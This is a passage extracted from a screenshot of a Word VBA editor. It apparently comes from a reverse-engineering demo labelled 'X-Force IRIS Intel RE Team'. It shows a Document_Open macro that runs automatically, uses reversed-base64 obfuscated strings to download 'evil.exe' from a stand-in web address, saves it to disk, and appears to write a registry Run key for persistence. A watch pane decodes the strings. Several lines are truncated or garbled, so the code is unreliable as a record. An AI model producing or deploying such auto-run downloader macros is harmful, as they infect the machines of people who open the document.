 Microsoft Visual Basic for Applications - Re_test_dlx [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 88, Col 1
Project - Calculate
Calculate (Re_test_dlx)
Microsoft Word Objects
ThisDocument
Modules
Evaluate
References
Normal
Properties - Evaluate
Evaluate Module
Alphabetic Categorized
(Name) Evaluate
Re_test_dlx - Evaluate (Code)
(General) Document_Open
Sub Document_Open()
MsgBox "For Educational Purposes Only!", vbOKOnly, "X-Force IRIS Intel RE Team"
b = ActiveDocument.Path & Average("lhXZuUGbpZGZhJGX")
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject(Average(".AFVUhETNhlL0Z2bz9mcjlWT"))
WinHttpReq.Open Average("UV0R"), Average("lhXZuwWa2V2LzNXZyRGZh5iYldnLl12bz9yL6MHc0RHa"), False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject(Average("tFWZyR3UuIERPRUQ"))
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile b, 2
oStream.Close
End If
ThisDocument.CanCheckins (b)
End Sub
Document (Code)
CanCheckins
test macro
ckins(b)
_RegKey As String, i_Value As String, i_Type As String
WS As Object
WS = CreateObject(Average("..AbsVGaT5CdwlmcjN1V"))
Key = Average("..AZhJGXuVnUc52bpNnclZFduVmcyV3QcN3dvRmbpdFX0Z2bz9mcjlWTcVkUBdFVG90UcJVRTV1XU5URS
ue = b
e = Average("aN1XHVkU")
RegWrite i_RegKey, i_Value, i_Type
(b)
pen()
te.Document_Open
Watches
Expression Value Type Context
(Average(".AFVUhETNhlL0Z2bz9mcjlWT")) "Microsoft.XMLHTTP" String
(Average("tFWZyR3UuIERPRUQ")) "ADODB.Stream" String
Average("UV0R") "GET" String
Average("lhXZuUGbpZGZhJGX") "\badfile.exe" String
Average("lhXZuwWa2V2LzNXZyRGZh5iYldnLl12bz9yL6MHc0RHa") "https://some.web.address/evil.exe" String
b "C:\Users\God\Downloads\RJBmCAK1SGeQZggCtahnvw_54967650f58a47909cabe7f9 Variant/String
(Average("..AbsVGaT5CdwlmcjN1V")) <Out of context> Empty ThisDocument.CanCheckins